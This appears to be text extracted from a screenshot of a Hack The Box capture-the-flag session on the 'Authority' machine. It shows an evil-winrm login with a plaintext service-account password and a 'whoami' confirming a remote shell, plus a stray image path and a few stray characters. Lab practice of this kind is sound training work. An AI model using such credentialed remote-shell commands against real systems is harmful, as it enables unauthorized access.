 10.0.2.15 10.10.14.2 Authority-10.10.11.222 20% 11:09 PM
❯ evil-winrm -i 10.10.11.222 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>
五
条
悟